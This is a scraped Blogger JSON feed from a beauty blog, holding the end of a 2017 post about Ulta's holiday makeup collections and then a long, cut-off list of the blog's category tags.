\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtVndiAnr_dwdM93b4ISUnvqYSUXqjlAILpY7Q3h3niwljFDDnO8hTxk0aEMZLq9CZlZDmSdpC9zF4PSLe6TtTHGNn2cx0EVm3GJzQRGOhyMkE-wVTitWexNCod-0Gi-wHlBRo0GaAECe\/s1600\/deeppore.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"217\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtVndiAnr_dwdM93b4ISUnvqYSUXqjlAILpY7Q3h3niwljFDDnO8hTxk0aEMZLq9CZlZDmSdpC9zF4PSLe6TtTHGNn2cx0EVm3GJzQRGOhyMkE-wVTitWexNCod-0Gi-wHlBRo0GaAECe\/s200\/deeppore.jpeg\" width=\"186\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcUCpoMaAjJXRyxsBm3d2RHrzmG98PqvbVjlBlOsH_iTrrwjO3KyPHHBhS-ic1ROUgsI8tm6bXk1-LDlrFGdHSzrY-J72OTCaU1CLp4Y4dlgNStS0-UFXwEPzHXuFXcY3fkMm9L4YquCN\/s1600\/foundationbrush.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcUCpoMaAjJXRyxsBm3d2RHrzmG98PqvbVjlBlOsH_iTrrwjO3KyPHHBhS-ic1ROUgsI8tm6bXk1-LDlrFGdHSzrY-J72OTCaU1CLp4Y4dlgNStS0-UFXwEPzHXuFXcY3fkMm9L4YquCN\/s1600\/foundationbrush.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo these are just a few of the amazing products and sets that \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta\u003C\/a\u003E has. You definitely don't to miss out on all the savings and gift sets that are available this shopping season. For more information or to purchase, go to your local store or check out their site: \u003Ca href=\"http:\/\/www.ulta.com\/\"\u003Ewww.ulta.com\u003C\/a\u003E.\u0026nbsp; Please let me know what you pick up and Happy Holidays my beauties! Xo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/8054834006904208048\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/11\/ultas-bring-beauty-holiday-2017.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8054834006904208048"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8054834006904208048"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/11\/ultas-bring-beauty-holiday-2017.html","title":"Ulta's Bring The Beauty Holiday 2017 Collections!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3v9CKlvbmFKZEvIs2bOPKcEhHbSSOEEv-JD6mgplTG3rKuzgltg_BUmiW7q6EpyRwB3qWzespdQMGs717mR8tytCLNf0c7GE7jxWEo_OxTLwhndwp15fKLH4FM3zwcuNPaUl8CsHUYfQQ\/s72-c\/ulta-holiday-gift-guide.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pinkysmiles.com/feeds/posts/default/-/collections?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 49442
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678"},"updated":{"$t":"2024-12-18T19:25:43.998-08:00"},"category":[{"term":"beauty"},{"term":"pinkysmiles"},{"term":"bbloggers"},{"term":"makeup"},{"term":"style"},{"term":"trends"},{"term":"collections"},{"term":"Cosmetics"},{"term":"bloggers"},{"term":"MAC Cosmetics"},{"term":"fashion"},{"term":"beautybloggers"},{"term":"launches"},{"term":"skincare"},{"term":"lips"},{"term":"eyes"},{"term":"nails"},{"term":"cheeks"},{"term":"Clothing"},{"term":"qvc"},{"term":"gift ideas"},{"term":"it cosmetics"},{"term":"must haves"},{"term":"Laura Mercier"},{"term":"Haircare"},{"term":"Tsv"},{"term":"beauty bloggers"},{"term":"#Austinbloggers"},{"term":"Dior"},{"term":"Holiday 2013"},{"term":"Tarte Cosmetics"},{"term":"gift sets"},{"term":"holiday 2014"},{"term":"soflabloggers"},{"term":"Igigi"},{"term":"spring 2013"},{"term":"Awards Season"},{"term":"Dresses"},{"term":"hair"},{"term":"fashionbloggers"},{"term":"nail polish"},{"term":"summer"},{"term":"Miami"},{"term":"Summer 2013"},{"term":"accessories"},{"term":"fragrance"},{"term":"looks"},{"term":"spring 2014"},{"term":"Golden Globes 2013"},{"term":"#beauty"},{"term":"Fall 2013"},{"term":"Holiday Collections"},{"term":"foundation"},{"term":"lush"},{"term":"spring"},{"term":"Red Carpet beauty"},{"term":"bath and body"},{"term":"bodycare"},{"term":"brights"},{"term":"flawless makeup"},{"term":"sephora"},{"term":"#Bbloggers"},{"term":"Cafepress.com"},{"term":"Covergirl"},{"term":"Fall 2014"},{"term":"Fall Collections"},{"term":"MAC"},{"term":"culture"},{"term":"events"},{"term":"holiday"},{"term":"lipstick"},{"term":"plus size"},{"term":"Pantene"},{"term":"Zoya"},{"term":"get the look"},{"term":"miami life"},{"term":"music"},{"term":"new launches"},{"term":"palettes"},{"term":"soflabbloggers"},{"term":"#Giftideas"},{"term":"#ITCosmetics"},{"term":"#makeup"},{"term":"Essie"},{"term":"Holiday 2016"},{"term":"MAC collections"},{"term":"QVC Beauty"},{"term":"Reviews"},{"term":"Rimmel London"},{"term":"curves"},{"term":"fashion bloggers"},{"term":"lifestyle"},{"term":"ralph lauren"},{"term":"summer beauty"},{"term":"#MACSelena"},{"term":"Spring 2016"},{"term":"Spring collections"},{"term":"Too Faced"},{"term":"art"},{"term":"eyeshadow"},{"term":"highlighters"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lipsticks"},{"term":"moroccanoil"},{"term":"movies"},{"term":"secret deodorant"},{"term":"summer 2014"},{"term":"urban decay"},{"term":"#pinkysmiles"},{"term":"2013"},{"term":"Ballet"},{"term":"Bare Escentuals"},{"term":"Fatshion"},{"term":"Florida Grand Opera"},{"term":"Josie Maran"},{"term":"Lifestyles"},{"term":"Miami City Ballet"},{"term":"OPI"},{"term":"Opera"},{"term":"Pink"},{"term":"Red Carpet looks"},{"term":"Today's Special Value"},{"term":"Trend"},{"term":"Ulta Beauty"},{"term":"austin bloggers"},{"term":"body care"},{"term":"bronzer"},{"term":"collaborations"},{"term":"eyeshadows"},{"term":"face"},{"term":"fullbeauty.com"},{"term":"gift guide"},{"term":"home decor"},{"term":"lingerie"},{"term":"mascara"},{"term":"nail care"},{"term":"shoes"},{"term":"skin"},{"term":"ulta"},{"term":"#ItsyourTSV"},{"term":"#MACCaitlynJenner"},{"term":"#holiday2018"},{"term":"#tartecosmetics"},{"term":"Burts Bees"},{"term":"China Glaze"},{"term":"Christmas"},{"term":"Holiday 2017"},{"term":"Holiday gift guide"},{"term":"Maite Perroni"},{"term":"Matrix"},{"term":"Miami Culture"},{"term":"Mother's Day 2013"},{"term":"NYC New York Color"},{"term":"Sofia Vergara"},{"term":"The Nutcracker"},{"term":"Viva Glam"},{"term":"Zac Posen"},{"term":"anti-aging"},{"term":"argan oil"},{"term":"bath"},{"term":"blush"},{"term":"concealer"},{"term":"cruelty free"},{"term":"fall 2016"},{"term":"fbloggers"},{"term":"festival season"},{"term":"friends and family"},{"term":"gifts"},{"term":"gillette venus"},{"term":"gloss"},{"term":"jennifer lopez"},{"term":"kat von D"},{"term":"love"},{"term":"manicure"},{"term":"maxi dresses"},{"term":"mean stinks"},{"term":"nudes"},{"term":"palette"},{"term":"pedicure"},{"term":"performances"},{"term":"plus size fashion"},{"term":"sale"},{"term":"shopping"},{"term":"smokey eye"},{"term":"soflafashionbloggers"},{"term":"spa"},{"term":"spring 2015"},{"term":"styles"},{"term":"styling"},{"term":"tees"},{"term":"valentine's day"},{"term":"wantthathair"},{"term":"#MACBrookeCandy"},{"term":"#MACFutureForward"},{"term":"#MACGoodLuckTrolls"},{"term":"#MACMariahCarey"},{"term":"#MACZacPosen"},{"term":"#NewyearNewConfidence"},{"term":"#QVC"},{"term":"#QVCbeauty"},{"term":"#beautybloggers"},{"term":"#bloggers"},{"term":"#cosmetics"},{"term":"#tartebeauty #newcolletions"},{"term":"2014"},{"term":"Adele"},{"term":"Austin beauty"},{"term":"Butter London"},{"term":"Buxom"},{"term":"CND"},{"term":"Caitlyn Jenner"},{"term":"Chanel"},{"term":"Claire Danes"},{"term":"Cosi fan Tutte"},{"term":"Diorskin nude"},{"term":"FGO"},{"term":"Fall 2016 launches"},{"term":"Fall looks"},{"term":"Gabriel Samra"},{"term":"Golden Globes 2014"},{"term":"Halloween"},{"term":"Holidays"},{"term":"L'oreal"},{"term":"Lorac"},{"term":"MAC Collection"},{"term":"Madama Butterfly"},{"term":"Marchesa"},{"term":"Maxi dress"},{"term":"Miami Beach"},{"term":"Mystic Metallics"},{"term":"New Year"},{"term":"New Year New You"},{"term":"Orange"},{"term":"Orly"},{"term":"Oscar De La Renta"},{"term":"Outlast foundation"},{"term":"Premios Juventud"},{"term":"Red Carpet Glam"},{"term":"Renee Greenstein"},{"term":"Riri hearts MAC"},{"term":"SAG Awards 2014"},{"term":"SLS hotel"},{"term":"Salons"},{"term":"Selena Quintanilla"},{"term":"South Beach"},{"term":"Studio Sculpt"},{"term":"Taraji P. Henson"},{"term":"The Oscars"},{"term":"Women with Control"},{"term":"acrylics"},{"term":"autumn"},{"term":"bblogger"},{"term":"beauty looks"},{"term":"boots"},{"term":"bra"},{"term":"brushes"},{"term":"cc cream"},{"term":"celebration foundation"},{"term":"charity"},{"term":"cleansers"},{"term":"creams"},{"term":"dance"},{"term":"deals"},{"term":"drugstore"},{"term":"drybar"},{"term":"earth day"},{"term":"eyeliner"},{"term":"fall"},{"term":"florence welch"},{"term":"fresh"},{"term":"gift cards"},{"term":"green"},{"term":"hair care"},{"term":"hairstyling"},{"term":"hearts"},{"term":"holiday gifts"},{"term":"influencer"},{"term":"jessica london"},{"term":"jewelry"},{"term":"katy perry"},{"term":"keurig"},{"term":"lip balm"},{"term":"mally"},{"term":"maxis"},{"term":"men"},{"term":"miami bloggers"},{"term":"molton brown"},{"term":"mozart"},{"term":"nail art"},{"term":"nailcare"},{"term":"naughty nautical collection"},{"term":"new collections"},{"term":"nightlife"},{"term":"nude"},{"term":"nyakio"},{"term":"origins"},{"term":"ovarian cancer fund"},{"term":"patterns"},{"term":"peanuts"},{"term":"phosphor"},{"term":"pinky smiles"},{"term":"prep \u0026 prime"},{"term":"protect"},{"term":"red"},{"term":"review"},{"term":"rhianna"},{"term":"sally hansen"},{"term":"sephora collection"},{"term":"sets"},{"term":"shu uemura"},{"term":"smashbox cosmetics"},{"term":"soap"},{"term":"sweaters"},{"term":"tech items"},{"term":"television"},{"term":"tinted moisturizer"},{"term":"tops"},{"term":"tunics"},{"term":"upcoming launches"},{"term":"urban jungle"},{"term":"winter"},{"term":"women"},{"term":"#30SecondstoFlawless"},{"term":"#BYEBYEBreakthroughs"},{"term":"#Braun"},{"term":"#BritishM"},{"term":"#CallMeCaitlyn"},{"term":"#ChainofNice"},{"term":"#EyesonMAC"},{"term":"#FlowerPowered"},{"term":"#FutureMAC"},{"term":"#ITSuperstars"},{"term":"#ITsYourByeByeCollection"},{"term":"#ITsYourCustomerFavorites"},{"term":"#ITsallaboutyourfavorites #ITCosmetics"},{"term":"#JoyToTheGirl"},{"term":"#MACAllTheRightAngles"},{"term":"#MACBanginBrilliant"},{"term":"#MACBettyBoop"},{"term":"#MACBlackPlum"},{"term":"#MACBrantBrothers"},{"term":"#MACBrowsAreIt"},{"term":"#MACCharlotteOlympia"},{"term":"#MACChrisChang"},{"term":"#MACCinderella"},{"term":"#MACColourRocker"},{"term":"#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles"},{"term":"#MACFaerieWhispers"},{"term":"#MACFashionPack"},{"term":"#MACFlamingoPark"},{"term":"#MACGBV"},{"term":"#MACGouPei"},{"term":"#MACHauteDogs"},{"term":"#MACInTheSpotlight"},{"term":"#MACItsastrike"},{"term":"#MACKiesza"},{"term":"#MACLipDuos"},{"term":"#MACLiptensity"},{"term":"#MACLittle"},{"term":"#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles"},{"term":"#MACMatchMaster"},{"term":"#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers #summercollections"},{"term":"#MACMineralize"},{"term":"#MACNutcrackersweet"},{"term":"#MACPrabal"},{"term":"#MACSelect"},{"term":"#MACShadescents"},{"term":"#MACSoftServe"},{"term":"#MACSpellbinder"},{"term":"#MACStarTrek"},{"term":"#MACTaraji"},{"term":"#MACThematte"},{"term":"#MACVIVAGLAM"},{"term":"#MACVamplify"},{"term":"#MACVelvetease"},{"term":"#MACVeriscolour"},{"term":"#MACWashAndDry"},{"term":"#MACWorkitOut"},{"term":"#MACbrookeshields"},{"term":"#MACnificent"},{"term":"#MACutimate"},{"term":"#MACxGabrielZamora"},{"term":"#MACxLarLarLee"},{"term":"#MACxNastyGal"},{"term":"#Meantstinks"},{"term":"#Musthaves"},{"term":"#Newyearyourmostbeautifulyou"},{"term":"#QVC #ITSuperstars"},{"term":"#RosaRegale"},{"term":"#RosaWatchParty"},{"term":"#SCANDALicious"},{"term":"#Sets"},{"term":"#Springbeauty"},{"term":"#Springlooks"},{"term":"#SxSw"},{"term":"#TSV"},{"term":"#VIVAGLAM"},{"term":"#abelleinbk"},{"term":"#amazon"},{"term":"#beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles"},{"term":"#bodycare"},{"term":"#books"},{"term":"#chanel"},{"term":"#chanelbeauty"},{"term":"#cheeks"},{"term":"#collections"},{"term":"#dior #spring2022 #bbloggers #beautyblogger"},{"term":"#diorbeauty"},{"term":"#dontwasteyourpretty"},{"term":"#epilator"},{"term":"#eyes"},{"term":"#haircare"},{"term":"#holiday2021"},{"term":"#holidaybeauty"},{"term":"#home"},{"term":"#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV"},{"term":"#lifestyles"},{"term":"#lips"},{"term":"#macholiday"},{"term":"#marchtsv"},{"term":"#miami"},{"term":"#nestcandles"},{"term":"#newlaunches"},{"term":"#personalcare"},{"term":"#pflugerville #makeup"},{"term":"#skincare"},{"term":"#skincare #bodycare"},{"term":"#spring2022"},{"term":"#springcollections"},{"term":"#sugarrush #pinkysmiles"},{"term":"#summer"},{"term":"#tarte #summermusthaves"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring"},{"term":"#tarteparadise"},{"term":"#thepinkydiaries"},{"term":"#wemo"},{"term":"#yourmostbeautiful2016"},{"term":"#yourmostbeautiful2018"},{"term":"1960's beauty and style"},{"term":"2013 Grammys"},{"term":"2013 Holiday Gift Guide"},{"term":"3bbloggers"},{"term":"3skincare"},{"term":"4th of July beauty"},{"term":"A Midsummer Night's Dream"},{"term":"A Novel Romance"},{"term":"Adrienne Arscht"},{"term":"Alluring Aqua"},{"term":"Amy Adams"},{"term":"Anti-Bullying"},{"term":"Apres Chic"},{"term":"Archie's Girls"},{"term":"Artificially Wild"},{"term":"Attitudes by Renee"},{"term":"August"},{"term":"Beach"},{"term":"Becky G"},{"term":"Best Hair Serum"},{"term":"Billy Lowe"},{"term":"Blake Gown"},{"term":"Blood"},{"term":"Bombshelling"},{"term":"Brooke Candy"},{"term":"Bruce is Brave"},{"term":"Burberry"},{"term":"Buxom Cosmetics"},{"term":"CC+ radiance palette"},{"term":"Capture Totale"},{"term":"Cashmeres"},{"term":"Celebrity Shine in a bottle"},{"term":"Charlize Theron"},{"term":"Choupette"},{"term":"Chris Chang"},{"term":"Ciroc"},{"term":"Clump Crusher"},{"term":"Como La Flor"},{"term":"Confidence in a Cream"},{"term":"Cookie Lyon"},{"term":"Cosabella"},{"term":"Cuban Rice"},{"term":"Custom Plus"},{"term":"Dana's Bakery"},{"term":"Dark Spell"},{"term":"Dior Fluid Stick"},{"term":"Divine night"},{"term":"Doll 10 beauty"},{"term":"Double Duty Beauty"},{"term":"Easter"},{"term":"Eberjey"},{"term":"Elissa dress"},{"term":"Ellen Degeneres"},{"term":"Empire"},{"term":"Eva Herzigova"},{"term":"Exclusives"},{"term":"Fashion Shows"},{"term":"Fenty beauty"},{"term":"First Ventures"},{"term":"Fitsico"},{"term":"Flowerbeauty.com"},{"term":"Fortify"},{"term":"Fresh Sophisticate"},{"term":"Fun in the Sun"},{"term":"Funkshion Week Miami"},{"term":"Giacomo Puccini"},{"term":"Giambattista Valli"},{"term":"Giorgio Armani"},{"term":"Gloss \u0026 Toss"},{"term":"Gloss and Toss"},{"term":"Hair Serum"},{"term":"Hair products"},{"term":"Happy New Year"},{"term":"Hayley Williams"},{"term":"Herbal Essences dry oil"},{"term":"Holiday shows"},{"term":"Honey bath products"},{"term":"ITsAllAboutYourFavorites"},{"term":"Illamasqua"},{"term":"Illustrated"},{"term":"In extreme dimension lash"},{"term":"Inca swimwear"},{"term":"Indulge collection"},{"term":"Isla Fisher"},{"term":"It's all about you!"},{"term":"J'adore"},{"term":"Janelle Morae"},{"term":"Jenna Dewan-Tatum"},{"term":"Jennifer Lawrence"},{"term":"Jessica Biel"},{"term":"Justin Timberlake"},{"term":"Karl Lagerfeld"},{"term":"Karla Birbragher"},{"term":"Kerastase"},{"term":"LORDE"},{"term":"Lavanila"},{"term":"Leslie Mann"},{"term":"Lip Scrubtious"},{"term":"MAC Extra Dimension"},{"term":"MAC Lipglass"},{"term":"MAC Makeup Art Cosmetics"},{"term":"MAC Modern Twist Kajal"},{"term":"MAC Pro"},{"term":"MAC Sculpted Face"},{"term":"MAC launches"},{"term":"MAC launches Collections"},{"term":"MACMetallics"},{"term":"MBFW Swim"},{"term":"MCB"},{"term":"MUA"},{"term":"Macarons"},{"term":"Mae Whitman"},{"term":"Magia De La Moda"},{"term":"Malificent"},{"term":"Mally Beauty"},{"term":"Marion Cotillard"},{"term":"Marula Beauty"},{"term":"Matchmaster"},{"term":"May TSV"},{"term":"Maya swimwear"},{"term":"Mermaid Collection"},{"term":"Mermaids"},{"term":"Miami Arts"},{"term":"Michelle Williams"},{"term":"Mika for Shu"},{"term":"Mila Kunis"},{"term":"Milcho"},{"term":"Miley Cyrus"},{"term":"Mineralize Multi-effect lash"},{"term":"Mockingjay Part 1"},{"term":"Monster products"},{"term":"Moody Blooms"},{"term":"Mother's Day"},{"term":"Movie Premiere"},{"term":"NCLA"},{"term":"NOTD"},{"term":"Nail Art Society"},{"term":"Nailapolooza"},{"term":"Naked"},{"term":"Naomi Watts"},{"term":"Nasty Gal"},{"term":"Natalie Portman"},{"term":"New Attitude collection"},{"term":"Nick Verreos"},{"term":"Nicki Minaj"},{"term":"Nicolas Felizola"},{"term":"Njoy"},{"term":"Oxblood"},{"term":"Oz The great and Powerful"},{"term":"PS fashion"},{"term":"Pablo Croce Productions"},{"term":"Paint Pot"},{"term":"Papi"},{"term":"Peach"},{"term":"Pencilled in"},{"term":"Playland"},{"term":"Poison"},{"term":"Polo"},{"term":"Pool"},{"term":"Prabal Gurung"},{"term":"Prada"},{"term":"Premio Lo Nuestro"},{"term":"Press"},{"term":"Pressed Pigments"},{"term":"Pro Longewear"},{"term":"QVC fashion"},{"term":"Rainforest of the Sea"},{"term":"Rhianna Viva Glam"},{"term":"Riri hearts MAC holiday collection"},{"term":"Riri woo"},{"term":"Rocky Horror"},{"term":"Romance"},{"term":"Rouge collection"},{"term":"SPF"},{"term":"Samsara"},{"term":"Satins"},{"term":"Saucebox Cosmetics"},{"term":"Sensual Reflections"},{"term":"Shop NCLA"},{"term":"Shupette"},{"term":"Sigma Beauty"},{"term":"Siudy Garrido"},{"term":"Siudy between worlds"},{"term":"Smile Brilliant"},{"term":"Soap \u0026 Glory"},{"term":"South Florida bloggers"},{"term":"Star Trek"},{"term":"Star Wars"},{"term":"Strength"},{"term":"Stylish brow"},{"term":"Summer 2015"},{"term":"Summer Sleek Sticks"},{"term":"Sun"},{"term":"Swan Lake"},{"term":"Sweat \u0026 Heels"},{"term":"Swim week"},{"term":"TSV bloggers"},{"term":"Teeth Whitening"},{"term":"The Duff movie"},{"term":"The Force Awakens"},{"term":"The Great Gatsby"},{"term":"The Hunger Games"},{"term":"The Rocky Horror Picture Show"},{"term":"The Royal Collection"},{"term":"The Simpsons"},{"term":"The Waterproof Brow"},{"term":"Tie Dye Collection"},{"term":"Top 5"},{"term":"Transatlantique"},{"term":"Trianon Collection"},{"term":"Trolls"},{"term":"Tropical Taboo"},{"term":"UD Holiday"},{"term":"Ulta Beauty Collection"},{"term":"Vamplify"},{"term":"Vanidades"},{"term":"Versace"},{"term":"Wear teal day"},{"term":"White Diamonds"},{"term":"White Magic"},{"term":"White Magic Holiday collection"},{"term":"Winter 2017 launches"},{"term":"Winter season"},{"term":"Wondervision"},{"term":"Wynwood Walls"},{"term":"Year of the Snake"},{"term":"Year of the rooster"},{"term":"Zingara"},{"term":"Zooey Deschanel"},{"term":"Zuhair Murad"},{"term":"acne"},{"term":"amazonian clay"},{"term":"anastasia beverly hills"},{"term":"antonio lopez"},{"term":"apple"},{"term":"aqualillies"},{"term":"arabesque collection"},{"term":"at home hair color"},{"term":"atxbloggers"},{"term":"austin blogger"},{"term":"austin life"},{"term":"avon"},{"term":"awaken"},{"term":"baby lips"},{"term":"back to school"},{"term":"bags"},{"term":"bare minerals"},{"term":"bbloggers beauty bloggers"},{"term":"beauty bags"},{"term":"beauty from the inside out"},{"term":"beauty gurus"},{"term":"beauty set"},{"term":"beauty tips"},{"term":"beauty.com"},{"term":"beautyblogger"},{"term":"becca cosmetics"},{"term":"benefit"},{"term":"benefit cosmetics"},{"term":"berry lips"},{"term":"best buy"},{"term":"beyonce"},{"term":"big bang theory"},{"term":"big pony"},{"term":"biolage"},{"term":"birds of paradise"},{"term":"bite beauty"},{"term":"blemish prone"},{"term":"blendSMART"},{"term":"bloggers P\u0026G"},{"term":"blushes"},{"term":"body butter"},{"term":"boho"},{"term":"bon voyage"},{"term":"boost your roots"},{"term":"boudoir"},{"term":"bras"},{"term":"bright colors"},{"term":"bronzers"},{"term":"bubble bars"},{"term":"bye bye under eye"},{"term":"caju \u0026 lime collection"},{"term":"caviar sticks"},{"term":"celebs"},{"term":"cherie bow"},{"term":"children stories"},{"term":"chocolate bar palette"},{"term":"clairol"},{"term":"cleanse"},{"term":"clothes"},{"term":"coats"},{"term":"cocktail dresses"},{"term":"coffee scrubs"},{"term":"collection"},{"term":"colors"},{"term":"colorstay"},{"term":"colour me pink"},{"term":"colour riche"},{"term":"comfort choice"},{"term":"condition"},{"term":"contest"},{"term":"contouring"},{"term":"costumes"},{"term":"cozy looks"},{"term":"cream"},{"term":"curvy girls"},{"term":"cute"},{"term":"cute designs"},{"term":"daisy fuentes"},{"term":"dark lips"},{"term":"dennis basso"},{"term":"dior star"},{"term":"disney"},{"term":"dolce and gabbana"},{"term":"dooney and bourke"},{"term":"drew barrymore"},{"term":"earrings"},{"term":"easy shopping"},{"term":"eco-friendly"},{"term":"education"},{"term":"emerald green"},{"term":"esalon"},{"term":"exercise"},{"term":"exquisite oil"},{"term":"extended sizes"},{"term":"eyebrows"},{"term":"eyelash extensions"},{"term":"face scrub"},{"term":"fade to black"},{"term":"faith hill"},{"term":"fall 2015"},{"term":"fall\/winter"},{"term":"false lashes"},{"term":"fantasy of flowers"},{"term":"father's day 2013"},{"term":"festival must haves"},{"term":"fitness"},{"term":"flamenco"},{"term":"flawless face"},{"term":"flip flop season"},{"term":"florals"},{"term":"flower beauty"},{"term":"folklore collection"},{"term":"formula X for sephora"},{"term":"fresh cosmetics"},{"term":"ft. lauderdale"},{"term":"full bloom collection"},{"term":"gel manicure"},{"term":"george balanchine"},{"term":"georgia may jagger"},{"term":"get this look"},{"term":"gift guides"},{"term":"gift idea"},{"term":"giftrocket"},{"term":"gilded dreams"},{"term":"gilmore girls"},{"term":"gisele bundchen"},{"term":"giveaway"},{"term":"givenchy"},{"term":"golden days"},{"term":"golden shock collection"},{"term":"golden winter holiday collection"},{"term":"graphic tees"},{"term":"hair and nail vitamins"},{"term":"hair color"},{"term":"hair repair"},{"term":"hand cream"},{"term":"hand lotion"},{"term":"health"},{"term":"healthy skin"},{"term":"heels"},{"term":"hello kitty"},{"term":"hide and go chic"},{"term":"highlighter"},{"term":"highlighting"},{"term":"holiday 2012"},{"term":"holiday outifts"},{"term":"holy grail"},{"term":"holyclothing.com"},{"term":"holygrail"},{"term":"hourglass cosmetics"},{"term":"hsn"},{"term":"huggable lipcolour"},{"term":"hydrate"},{"term":"icons"},{"term":"incentives"},{"term":"instaGLAM"},{"term":"instagram"},{"term":"international kissing day"},{"term":"intro to fall"},{"term":"isaac mizrahi"},{"term":"isport freedom"},{"term":"itcosmetics"},{"term":"jackets"},{"term":"japan"},{"term":"jeans"},{"term":"jeggings"},{"term":"jerry hall"},{"term":"jessica alba"},{"term":"kat dennings"},{"term":"keepsakes"},{"term":"kenneth jay lane"},{"term":"kenyan coffee collection"},{"term":"kisses"},{"term":"kits"},{"term":"lashes"},{"term":"lastar anderson"},{"term":"latinwe news"},{"term":"le gloss"},{"term":"leggings"},{"term":"life"},{"term":"lip"},{"term":"lip butters"},{"term":"lip cream"},{"term":"lip products"},{"term":"lip stain"},{"term":"liquid halo"},{"term":"long hair"},{"term":"long wearing"},{"term":"loreal paris"},{"term":"loungewear"},{"term":"lulus.com"},{"term":"luxhair"},{"term":"macys"},{"term":"magical pixie"},{"term":"magnetic nude"},{"term":"make waves"},{"term":"makeup beauty"},{"term":"makeup looks"},{"term":"manic"},{"term":"marisa berenson"},{"term":"maternity"},{"term":"matte"},{"term":"maybelline"},{"term":"metallics"},{"term":"models"},{"term":"mom"},{"term":"mommy bra"},{"term":"monet"},{"term":"mono collection"},{"term":"monogram necklace"},{"term":"monster headphones"},{"term":"moringa oil"},{"term":"moroccan argan oil"},{"term":"nail collections"},{"term":"nail color"},{"term":"nail gel"},{"term":"nail salons"},{"term":"nail tech"},{"term":"nail wraps"},{"term":"national honeybee day"},{"term":"natural"},{"term":"natural ingredients"},{"term":"natural looks"},{"term":"nearly naked"},{"term":"necklaces"},{"term":"neons"},{"term":"neutral looks"},{"term":"neutral nail polish"},{"term":"neutrogena"},{"term":"new ambassador"},{"term":"new shades"},{"term":"new year new beauty"},{"term":"nocturnals"},{"term":"nude lips"},{"term":"nuevocabellonuevotu"},{"term":"nuevon"},{"term":"objects of affection"},{"term":"one day only"},{"term":"onecklace.com"},{"term":"opening night"},{"term":"pacific coast collection"},{"term":"pampering"},{"term":"panties"},{"term":"pants"},{"term":"pat cleveland"},{"term":"patriotic beauty"},{"term":"pattern play"},{"term":"paypal"},{"term":"peacock"},{"term":"people's choice awards"},{"term":"perfume"},{"term":"pevonia"},{"term":"pflugerville"},{"term":"phone 